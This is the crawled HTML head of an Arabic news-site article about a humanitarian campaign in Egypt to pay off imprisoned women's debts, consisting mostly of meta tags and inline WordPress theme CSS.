

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D8%A5%D8%B4%D8%AA%D8%B1%D9%90-%D8%AF%D9%8A%D9%86%D9%87%D8%A7-%D8%A5%D9%83%D8%B3%D8%B1-%D9%82%D9%8A%D8%AF%D9%87%D8%A7-%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9-%D8%A5%D9%86%D8%B3/
body_size: 121387
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>‎إشترِ دينها .. إكسر قيدها  ‎مبادرة  إنسانية في مصر … &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; ‎إشترِ دينها .. إكسر قيدها  ‎مبادرة  إنسانية في مصر … خلاصة التعليقات" href="https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25a5%25d8%25b4%25d8%25aa%25d8%25b1%25d9%2590-%25d8%25af%25d9%258a%25d9%2586%25d9%2587%25d8%25a7-%25d8%25a5%25d9%2583%25d8%25b3%25d8%25b1-%25d9%2582%25d9%258a%25d8%25af%25d9%2587%25d8%25a7-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a9-%25d8%25a5%25d9%2586%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25a5%25d8%25b4%25d8%25aa%25d8%25b1%25d9%2590-%25d8%25af%25d9%258a%25d9%2586%25d9%2587%25d8%25a7-%25d8%25a5%25d9%2583%25d8%25b3%25d8%25b1-%25d9%2582%25d9%258a%25d8%25af%25d9%2587%25d8%25a7-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a9-%25d8%25a5%25d9%2586%25d8%25b3%2F&#038;format=xml" />

<meta property="og:title" content="‎إشترِ دينها .. إكسر قيدها  ‎مبادرة  إنسانية في مصر … - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="‎في خطوة مبتكرة اتفقت جمعية أطفال السجينات مع شركة هورايزون إف سي بي دبي، على إطلاق مبادرة وحملة إنس" />
<meta property="og:url" content="https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6-780x470.jpeg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply 